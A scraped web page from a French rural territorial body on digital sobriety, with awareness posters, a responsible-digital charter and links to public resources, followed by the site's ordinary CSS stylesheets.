																					</a></li></ul></li></ul></li><li id="button-header" style="" class="submenu"><a class="link-facebook" href="https://www.facebook.com/PETRpgb/" target="_blank"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/logo-facebook2.svg" width="36" alt="Page facebook"/></a><div id="c43" class="frame frame-default frame-type-textpic frame-layout-0"><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="/transition-ecologique-et-solidaire/idee-projet" class="bt-blue front-header">Votre projet</a></p></div></div></div></li></ul></nav></div></header><div id="quick-menu"><nav><ul class="quick-ul"><li><a href="/cot/pret-de-materiel" title="Prêt de matériel"><span class="image"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/electricite-verte.svg" width="24" height="24" alt="" /></span><span>Prêt de matériel</span></a></li><li><a href="/energie-climat/tepcv/carnets-de-montagne/quest-ce-que-les-carnets-de-montagne" target="http://dev-petr.dyndns.org/energie-climat/carnets-de-montagne" title="Carnets de montagne"><span class="image"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Icones/icon_map.svg" width="24" height="24" alt="" /></span><span>Carnets de montagne</span></a></li><li><a href="/actualites" title="Actualités !"><span class="image"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/feuille-recycle.svg" width="24" height="24" alt="" /></span><span>Actualités !</span></a></li><li><a href="/transition-ecologique-et-solidaire/idee-projet" title="Idée projet"><span class="image"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/ampoule.svg" width="24" height="24" alt="" /></span><span>Idée projet</span></a></li><li><a href="/contact" title="Contact"><span class="image"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/pictogrammes/main01.svg" width="24" height="24" alt="" /></span><span>Contact</span></a></li></ul></nav></div><div id="wrap"><main><div id="wrap-content"><div id="breadcrumb-menu"><div class="content-inner"><ol itemscope="" itemtype="http://schema.org/BreadcrumbList"><li class="" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/" title="Pôle d&#039;équilibre territorial et rural" itemscope="" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Pôle d'équilibre territorial et rural</span></a></li><li class="" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/cot/crte-contrat-pour-la-reussite-de-la-transition-ecologique" title="TRANSITION &lt;br/&gt;ECOLOGIQUE" itemscope="" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">TRANSITION ECOLOGIQUE</span></a></li><li class="" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/cot/crte-contrat-pour-la-reussite-de-la-transition-ecologique" title="CRTE Contrat pour la Réussite de la Transition Ecologique" itemscope="" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">CRTE Contrat pour la Réussite de la Transition Ecologique</span></a></li><li class="" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="/crte/vers-la-sobriete" title="Vers les sobriétés" itemscope="" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Vers les sobriétés</span></a></li><li class="active" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="name">La sobriété numérique</span></li></ol></div></div><div class="content-inner"><div class="wrap-center"><div id="main-title"><h1>La sobriété numérique</h1></div><div class="right-wrap"></div><section id="main-wrap" class="left-wrap"><article><div id="main-content"><div id="c1428" class="frame frame-default frame-type-textpic frame-layout-0"><header><h2 class="">
				Quelques ressources utiles pour envisager la sobriété numérique
			</h2></header><div class="ce-textpic ce-center ce-below"><div class="ce-bodytext"><p>Flyer et affiches ont été réalisés et distribués pour sensibiliser aux impacts du numérique. Vous pouvez le consulter ci dessous</p><p>N'hésitez pas à diffuser ces informations autour de vous !</p><p>Si vous avez des idées, des projets autour du numérique responsable et que vous souhaitez un appui n'hésitez pas à contacter le PETR.</p></div><div class="ce-gallery ce-border" data-ce-columns="2" data-ce-images="4"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><a href="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Interieur/CRTE/PETR_CRTE_Sobriete_numerique.png" target="_blank"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/e/9/csm_PETR_CRTE_Sobriete_numerique_27c5829106.png 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/e/9/csm_PETR_CRTE_Sobriete_numerique_1194b18369.png 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/e/9/csm_PETR_CRTE_Sobriete_numerique_ca89410afd.png 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/e/9/csm_PETR_CRTE_Sobriete_numerique_ca89410afd.png" title="" alt="" width="361" height="500"/></a></figure></div><div class="ce-column"><figure class="image loading-img"><a href="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/6/7/csm_poster_numerique__a41b928ed2.png" data-lightbox="lightbox271"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/6/7/csm_poster_numerique__5550aa25dd.png 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/6/7/csm_poster_numerique__4089049956.png 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/6/7/csm_poster_numerique__d6f661fab1.png 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/6/7/csm_poster_numerique__d6f661fab1.png" title="" alt="" width="353" height="500"/></a></figure></div></div><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><a href="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/d/csm_poster_sobriete_numerique_0ba464b666.png" data-lightbox="lightbox271"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/d/csm_poster_sobriete_numerique_59497f6725.png 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/d/csm_poster_sobriete_numerique_2a2fb8e613.png 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/d/csm_poster_sobriete_numerique_585c82143d.png 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/d/csm_poster_sobriete_numerique_585c82143d.png" title="" alt="" width="706" height="500"/></a></figure></div><div class="ce-column"><figure class="image loading-img"><a href="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/3/6/csm_poster_sobriete_numerique__2__2846a299bd.png" data-lightbox="lightbox271"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/3/6/csm_poster_sobriete_numerique__2__44f4d47fec.png 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/3/6/csm_poster_sobriete_numerique__2__49cc6ce9e3.png 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/3/6/csm_poster_sobriete_numerique__2__0a1da760a1.png 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/3/6/csm_poster_sobriete_numerique__2__0a1da760a1.png" title="" alt="" width="706" height="500"/></a></figure></div></div></div></div></div></div></div><div id="c1671" class="frame frame-default frame-type-textpic frame-layout-0"><div class="ce-textpic ce-left ce-intext ce-nowrap"><header><h2 class="">
				Le PETR est signataire de la Charte du Numérique responsable 
			</h2></header><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><a href="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/1/csm_INR_photo_b7940e661f.png" data-lightbox="lightbox271"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/1/csm_INR_photo_a22c7d17fa.png 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/1/csm_INR_photo_4ad2f5ebd0.png 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/1/csm_INR_photo_44a63b0979.png 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/7/1/csm_INR_photo_44a63b0979.png" title="" alt="" width="200" height="125"/></a></figure></div></div></div><div class="ce-bodytext"><p>Le PETR s’engage encore plus vers la sobriété numérique&nbsp;! &nbsp;En effet, depuis novembre 2022 il est signataire de la <strong>charte du numérique responsable.</strong></p><p>Cette signature est un nouveau pas dans la démarche que le PETR a entrepris vers la sobriété numérique.</p><p>Elle lui permet d’intégrer un réseau d’acteurs engagés sur cette thématique afin de pouvoir en faire profiter le territoire.</p><p>Chartée signée <a href="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Interieur/CRTE/charte_signee.pdf">ICI</a></p></div></div></div><div id="c1508" class="frame frame-default frame-type-textpic frame-layout-0"><header><h2 class="">
				La radio RAM05 et le PETR parlent sobriété numérique 
			</h2><h3 class="">
				La 2ème vice-présidente en charge de la transition écologique, Alice Prud&#039;homme, parle de la sobriété numérique
			</h3></header><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p>La Radio RAM05 a souhaité abordé le sujet de la sobriété numérique dans le journal du 3 août 2022.&nbsp;</p><p>L'extrait est disponible <a href="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/RAM05_sobriete_numerique_03.08.mp3">ici&nbsp;</a></p></div></div></div><div id="c1453" class="frame frame-default frame-type-textpic frame-layout-0"><div class="ce-textpic ce-left ce-intext ce-nowrap"><header><h2 class="">
				L&#039;ADEME travaille aussi sur la sobriété numérique 
			</h2></header><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/5/f/csm_ADEME_42833b661a.jpg 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/5/f/csm_ADEME_869db1bee1.jpg 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/5/f/csm_ADEME_15ff9495ce.jpg 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/5/f/csm_ADEME_15ff9495ce.jpg" title="" alt="" width="250" height="173"/></figure></div></div></div><div class="ce-bodytext"><p>L'ADEME et l'ANCT travaillent aussi sur la thématique de la sobriété numérique.&nbsp;</p><p>Retrouvez le kit de sensibilisation de l'ADEME&nbsp;<a href="https://longuevieauxobjets.gouv.fr/entreprise/numerique-responsable/kit?utm_campaign=Newsletter_ADEME_ACTUS_336&amp;utm_source=Connect&amp;utm_medium=email" target="_blank">ici&nbsp;</a>et la boîte à outil de l'ANCT pour un numérique responsable <a href="https://lesbases.anct.gouv.fr/ressources/demarche-numerique-responsable" target="_blank">ici</a>.</p><p>&nbsp;</p></div></div></div><div id="c1987" class="frame frame-default frame-type-textpic frame-layout-0"><div class="ce-textpic ce-left ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/1/9/csm_ANCT_2023_0b5459583b.png 3x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/1/9/csm_ANCT_2023_2f179042b6.png 2x, https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/1/9/csm_ANCT_2023_17ee654c62.png 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/_processed_/1/9/csm_ANCT_2023_17ee654c62.png" title="" alt="" width="250" height="62"/></figure></div></div></div></div></div></div></article></section></div></div></div></main></div><footer id="footer"><div class="content-inner"><div class="top-footer"><div id="footer-menu">
				﻿

	
		<a href="/plan-du-site" title="Plan du site">
			Plan du site
		</a><a href="/mentions-legales" title="Mentions légales">
			Mentions légales
		</a><a href="/credit" title="Crédits">
			Crédits
		</a><a href="https://www.pimentrouge.fr/" target="_blank" title="Création piment rouge">
			Création piment rouge
		</a><a href="/contact" title="Contact">
			Contact
		</a></div><!-- <div id="social-network"> --><!-- 
<div id="c27" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image loading-img"><a href="https://www.facebook.com/PETRpgb/" target="_blank"><img src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/images/image-load.jpg" data-srcset="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Icones/logo-facebook.svg 3x, https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Icones/logo-facebook.svg 2x, https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Icones/logo-facebook.svg 1x" data-src="https://www.paysgrandbrianconnais.fr/fileadmin/user_upload/Icones/logo-facebook.svg" title="" alt="Facebook" width="36" height="36"/></a></figure></div></div></div></div></div></div></div>

 --><!-- </div> --><div id="copyright"><p>© 2020 Pays du Grand Briançonnais</p></div></div></div></footer><!-- <div class="cookie-message"> --><!-- <p>Les cookies nous permettent de garantir le bon fonctionnement de nos services.  --><!-- En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies. <a href="/mentions-legales">Cliquez ici</a> pour en savoir plus</p> --><!-- </div> --></div>

<div class="tx-we-cookie-consent">
    
		
	
</div>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/libs/jquery.min.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1748243981" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1748243981" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1748243981" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/typo3conf/ext/bwrk_lightbox/Resources/Public/Scripts/lightbox.main.js?1748243981" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/libs/lightbox.min.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/placeholder.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/sweet-alert.min.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/jquery.lazy.min.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/iCheck.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/jquery.blImageCenter.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/jquery.browser.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/jquery.cookiesbar.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/matchMedia.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/matchMedia.addListener.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/enquire.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/owl.carousel.min.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/jquery-ui-1.11.2.min.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/html5.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/script.js?1748243910" type="text/javascript"></script>
<script src="https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/javascript/script.responsive.js?1748243910" type="text/javascript"></script>

<script type="text/javascript" src="/typo3conf/ext/we_cookie_consent/Resources/Public/JavaScript/Controller/ConsentController.js"></script><script type="text/javascript">var klaroConfig = {"elementID":"klaro","storageMethod":"cookie","cookieName":"klaro","cookieExpiresAfterDays":"365","privacyPolicy":"https:\/\/www.paysgrandbrianconnais.fr\/mentions-legales","default":false,"mustConsent":false,"hideDeclineAll":false,"hideLearnMore":false,"lang":"en","poweredBy":"https:\/\/consent.websedit.de","translations":{"en":{"consentModal":{"title":"Param\u00e8tres de confidentialit\u00e9","description":"Vous pouvez sp\u00e9cifier vos param\u00e8tres de confidentialit\u00e9 ci-dessous.","privacyPolicy":{"text":"Des informations d\u00e9taill\u00e9es et la mani\u00e8re dont vous pouvez retirer votre consentement \u00e0 tout moment peuvent \u00eatre trouv\u00e9es dans notre {privacyPolicy}.","name":"Politique de confidentialit\u00e9"}},"consentNotice":{"description":"Nous utilisons des cookies pour personnaliser le contenu et les publicit\u00e9s, pour fournir des fonctionnalit\u00e9s de m\u00e9dias sociaux et pour analyser le trafic vers notre site Web. Nous partageons \u00e9galement des informations sur votre utilisation de notre site Web avec nos partenaires de m\u00e9dias sociaux, de publicit\u00e9 et d`analyse. Nos partenaires peuvent combiner ces informations avec d`autres informations que vous leur avez fournies ou qu`ils ont collect\u00e9es dans le cadre de votre utilisation des services.","changeDescription":"Depuis votre derni\u00e8re visite, des modifications ont \u00e9t\u00e9 apport\u00e9es aux param\u00e8tres de confidentialit\u00e9. Veuillez mettre \u00e0 jour vos param\u00e8tres.","learnMore":"Modifier les param\u00e8tres"},"app":{"disableAll":{"title":"Accepter tout","description":"Vous avez le droit de r\u00e9voquer votre consentement \u00e0 tout moment, individuellement ou dans son int\u00e9gralit\u00e9. Si les consentements au traitement des donn\u00e9es sont r\u00e9voqu\u00e9s, les donn\u00e9es qui ont \u00e9t\u00e9 l\u00e9galement collect\u00e9es jusqu`\u00e0 la r\u00e9vocation peuvent toujours \u00eatre trait\u00e9es par le fournisseur."},"optOut":{"title":"(Se d\u00e9sengager)1","description":"Cette application est charg\u00e9e par d\u00e9faut (mais vous pouvez la d\u00e9sactiver)"},"required":{"title":"(toujours n\u00e9cessaire)","description":"Cette application est toujours requise"},"purpose":"Objectif","purposes":"Objectifs"},"purposes":{"unknown":"Non attribu\u00e9"},"ok":"J`accepte","save":"Enregistrer les param\u00e8tres","acceptSelected":"Enregistrer les param\u00e8tres","decline":"Refuser","close":"Fermer","poweredBy":"Fourni par websedit"}},"apps":[]}</script><script type="text/javascript">
    klaroConfig.apps.push({
        name: 'other-2',
        title: 'Barre de recherche',
        description: 'Ce cookie est utilisé pour la barre de recherche en haut du site internet.',
        default: false,
        defaultIfNoConsent: true,
        required: false,
        optOut: false,
        purposes: [],
        cookies: [],
        callback: ConsentApp.consentChanged,
        ownCallback:'',
        gtm:{trigger:'',variable:''}
    });
</script><script type="text/javascript" src="/typo3conf/ext/we_cookie_consent/Resources/Public/Library/klaro/klaro.js" data-style-prefix="klaro we_cookie_consent"></script>
	
    <script type="text/javascript">
(function(window, document, dataLayerName, id) {
window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString()}document.cookie=a+"="+b+d+"; path=/"}
var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
tags.async=!0,tags.src="https://grandbrianconnais.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
})(window, document, 'dataLayer', '780bc4b6-cbd1-452a-b4a4-038b97de3aba');
</script>
</body>
</html>
<!-- Cached page generated 12-01-26 04:32. Expires 13-01-26 00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/cookiebar.css?1748243910
body_size: 58
content:
.cookie-message {
  position:fixed;
  bottom:0;left:0;right:0;
  padding:10px 15px 10px 15px;
  background:#6E6F73;
  box-shadow:0px 0px 3px #ccc;
  z-index: 999999999999;
  display: none;
}
.cookie-message .cookiebar-close {
  position:absolute;
  bottom:10px; right:20px;
  cursor:pointer;
}
.cookie-message p, .cookie-message a {
  color:#fff;
  font:400 12px Arial;
  margin:0em 0;
  text-align: center;
}
.cookie-message a {
	font-weight: 700;
	text-decoration: underline;
}
.blue {
  border-bottom:1px solid #0E83AE;
  background-color:#0990c3;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0e83ae), color-stop(50%, #0990c3), color-stop(100%, #0e9dd2));
  background: -webkit-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: -moz-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: -o-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: -ms-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: linear-gradient(#0e83ae, #0990c3, #0e9dd2);
}
.blue p, .blue a { color:#fff; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.paysgrandbrianconnais.fr/fileadmin/templates/default/css/jquery-ui-1.11.css?1758711366
body_size: 1357
content:
/* Color */
/* Fonts */
/* 
 TRANSITION
 */
/* 
 SHADOW
 */
/* Browser Prefixes */
/* Background gradient */
/* Rotate */
/* Scale */
/* Translate */
/* Skew */
/* Transform Origin */
/* Flex box */
/*
 BOX-SIZING
 */
/* 
 Top center
 */
/*
 Horizontal center
 */
/** Datepicker **/
.ui-datepicker {
  width: 235px;
  max-width: 100%;
  margin: 0 auto; }
  .ui-datepicker .ui-datepicker-header {
    text-align: center;
    background-color: #b60d1c;
    position: relative; }
    .ui-datepicker .ui-datepicker-header a {
      position: absolute;
      cursor: pointer;
      top: 16px;
      display: block;
      width: 12px;
      height: 12px;
      text-indent: -9999px;
      background: url('../images/arrow_datepicker.png') no-repeat 0 0; }
      .ui-datepicker .ui-datepicker-header a.ui-datepicker-prev {
        left: 20px;
        background-position: 0 0; }
      .ui-datepicker .ui-datepicker-header a.ui-datepicker-next {
        right: 20px;
        background-position: 0 100%; }
    .ui-datepicker .ui-datepicker-header span {
      font-size: 16px;
      font-family: 'Lato', sans-serif;
      line-height: 1.4;
      color: #fff; }
  .ui-datepicker .ui-datepicker-title {
    padding: 10px 0;
    margin: 0; }
  .ui-datepicker .ui-datepicker-calendar {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #b60d1c; }
    .ui-datepicker .ui-datepicker-calendar th, .ui-datepicker .ui-datepicker-calendar td {
      text-align: center;
      width: 30px;
      height: 30px;
      padding: 0;
      background-color: #fff;
      border: 1px solid #000;
      font-size: 12px;
      color: #b60d1c;
      -webkit-transition: all 0.3s 0s ease-in-out;
      -moz-transition: all 0.3s 0s ease-in-out;
      transition: all 0.3s 0s ease-in-out; }
      .ui-datepicker .ui-datepicker-calendar th span, .ui-datepicker .ui-datepicker-calendar td span, .ui-datepicker .ui-datepicker-calendar th a, .ui-datepicker .ui-datepicker-calendar td a {
        font-size: inherit;
        font-weight: 400;
        display: inline-block;
        line-height: 30px;
        width: 100%;
        height: 100%;
        color: inherit;
        text-decoration: none; }
      .ui-datepicker .ui-datepicker-calendar th.ui-state-disabled, .ui-datepicker .ui-datepicker-calendar td.ui-state-disabled {
        background-color: #6e6f73;
        color: #fff; }
      .ui-datepicker .ui-datepicker-calendar th:hover, .ui-datepicker .ui-datepicker-calendar td:hover, .ui-datepicker .ui-datepicker-calendar th.ui-datepicker-current-day, .ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day {
        background-color: #b60d1c;
        color: #fff; }
      .ui-datepicker .ui-datepicker-calendar th.ui-datepicker-today, .ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today {
        background-color: #df0014;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar th {
      background-color: #6e6f73;
      border: none;
      font-weight: 400;
      color: #fff; }
/** End Datepicker **/
/** Select **/
.input-select {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 100%; }

.ui-selectmenu-button {
  display: inline-block;
  position: relative;
  color: #000;
  font-size: 14px;
  width: 100% !important;
  cursor: pointer;
  border: 1px solid #707070;
  font-family: 'Lato', sans-serif;
  background-color: #fff; }
  .ui-selectmenu-button span.ui-selectmenu-text {
    font: inherit;
    color: inherit;
    padding: 10px 30px 10px 15px;
    display: block; }
  .ui-selectmenu-button span.ui-icon {
    width: 18px;
    height: 9px;
    display: block;
    background: url('../images/arrow_select.png') no-repeat center center;
    position: absolute;
    right: 8px;
    top: 45%;
    top: calc(50% - 4px); }

.ui-selectmenu-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0px !important;
  right: 0;
  z-index: 15; }
  .ui-selectmenu-menu.ui-selectmenu-open {
    display: block; }
  .ui-selectmenu-menu ul {
    min-width: 100%;
    width: auto !important;
    max-height: 200px;
    overflow-y: auto; }
    .ui-selectmenu-menu ul li {
      cursor: pointer;
      background-color: #fff;
      margin: 0px 0 0 0;
      border: 1px solid #707070;
      border-top: none;
      float: none !important;
      text-align: left !important;
      color: #000;
      padding: 10px 15px;
      font-size: 14px;
      list-style: none;
      -webkit-transition: all 0.3s 0s ease-in-out;
      -moz-transition: all 0.3s 0s ease-in-out;
      transition: all 0.3s 0s ease-in-out; }
      .ui-selectmenu-menu ul li:first-child {
        border-top: 1px solid #707070; }
      .ui-selectmenu-menu ul li.ui-state-disabled {
        display: none; }
      .ui-selectmenu-menu ul li:hover {
        color: #fff !important;
        background-color: #b60d1c; }
/** End Select **/
/** Dialog **/
.lightbox-std {
  display: none; }

.ui-dialog {
  width: 100% !important;
  max-width: 90%;
  height: auto !important;
  z-index: 999; }
  .ui-dialog .ui-dialog-title {
    display: none; }
  .ui-dialog .ui-dialog-titlebar-close {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 15px;
    height: 15px;
    background: url('../images/icon_close2.png') no-repeat center center;
    border: none; }
    .ui-dialog .ui-dialog-titlebar-close .ui-button-text {
      display: none; }
  .ui-dialog .lightbox-std {
    background-color: rgba(0, 0, 0, 0.9);
    border-radius: 5px;
    border: 1px solid #707070; }
    .ui-dialog .lightbox-std .content-lightbox {
      padding: 35px 35px; }
      .ui-dialog .lightbox-std .content-lightbox p, .ui-dialog .lightbox-std .content-lightbox h2, .ui-dialog .lightbox-std .content-lightbox h3 {
        color: #fff; }
      .ui-dialog .lightbox-std .content-lightbox p.title-txt {
        font-size: 30px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 20px 0; }
      .ui-dialog .lightbox-std .content-lightbox iframe {
        width: 100%; }
      .ui-dialog .lightbox-std .content-lightbox .form-std fieldset {
        padding: 15px 0 0px 0;
        border-top: 1px solid #fff; }
        .ui-dialog .lightbox-std .content-lightbox .form-std fieldset:first-child {
          border: none; }
        .ui-dialog .lightbox-std .content-lightbox .form-std label {
          text-transform: uppercase;
          font-size: 12px;
          color: #fff;
          margin: 0 0 10px 0;
          letter-spacing: 1px; }
        .ui-dialog .lightbox-std .content-lightbox .form-std input {
          border: 1px solid #707070;
          font-size: 14px;
          padding: 15px 15px;
          text-transform: uppercase;
          letter-spacing: 1px; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .ui-selectmenu-button span.ui-selectmenu-text {
          padding: 15px 40px 15px 15px; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .ui-selectmenu-button span.ui-icon {
          right: 15px;
          background: url('../images/arrow_select2.png') no-repeat center center; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .icheckbox {
          width: 15px;
          height: 15px;
          background-color: #fff; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .icheckbox.checked {
          background-image: url('../images/icon_check.png');
          background-size: 13px;
          background-color: #fff !important; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .input-right {
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: -ms-flex;
          display: -o-flex;
          display: flex;
          margin: 0 0 8px 0; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .input-right label {
          display: inline-block;
          margin: auto 20px auto 0;
          text-align: right;
          flex: 1;
          text-transform: none; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .input-right > div {
          width: 80px; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .input-right .ui-selectmenu-button span.ui-selectmenu-text {
          padding: 8px 40px 8px 15px; }
        .ui-dialog .lightbox-std .content-lightbox .form-std .input-submit {
          text-align: right;
          margin: 40px 0 0 0; }
